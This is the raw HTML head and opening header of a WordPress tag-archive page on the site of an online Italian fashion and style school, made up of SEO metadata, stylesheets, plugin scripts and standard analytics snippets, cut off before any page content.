

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%B3%D0%B4%D0%B5-%D1%83%D1%87%D0%B8%D1%82%D1%8C%D1%81%D1%8F-%D0%BD%D0%B0-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80%D0%B0-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80%D0%B0-%D0%B2-%D1%85/
body_size: 23818
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>где учиться на дизайнера интерьера в Харькове Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/где-учиться-на-дизайнера-интерьера-в-х/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="где учиться на дизайнера интерьера в Харькове Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/где-учиться-на-дизайнера-интерьера-в-х/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%b3%d0%b4%d0%b5-%d1%83%d1%87%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b5%d1%80%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0-%d0%b2-%d1%85/","url":"https://scuola-stile.com/tag/%d0%b3%d0%b4%d0%b5-%d1%83%d1%87%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b5%d1%80%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0-%d0%b2-%d1%85/","name":"где учиться на дизайнера интерьера в Харькове Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%b3%d0%b4%d0%b5-%d1%83%d1%87%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b5%d1%80%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0-%d0%b2-%d1%85/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%b3%d0%b4%d0%b5-%d1%83%d1%87%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b5%d1%80%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0-%d0%b2-%d1%85/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2020/10/учиться_на_дизайнера.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%b3%d0%b4%d0%b5-%d1%83%d1%87%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b5%d1%80%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0-%d0%b2-%d1%85/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%b3%d0%b4%d0%b5-%d1%83%d1%87%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b5%d1%80%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0-%d0%b2-%d1%85/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2020/10/учиться_на_дизайнера.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2020/10/учиться_на_дизайнера.jpg","width":640,"height":425},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%b3%d0%b4%d0%b5-%d1%83%d1%87%d0%b8%d1%82%d1%8c%d1%81%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd%d0%b5%d1%80%d0%b0-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0-%d0%b2-%d1%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"где учиться на дизайнера интерьера в Харькове"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='179dce4f69';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/4270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1768718023&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-4270  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" 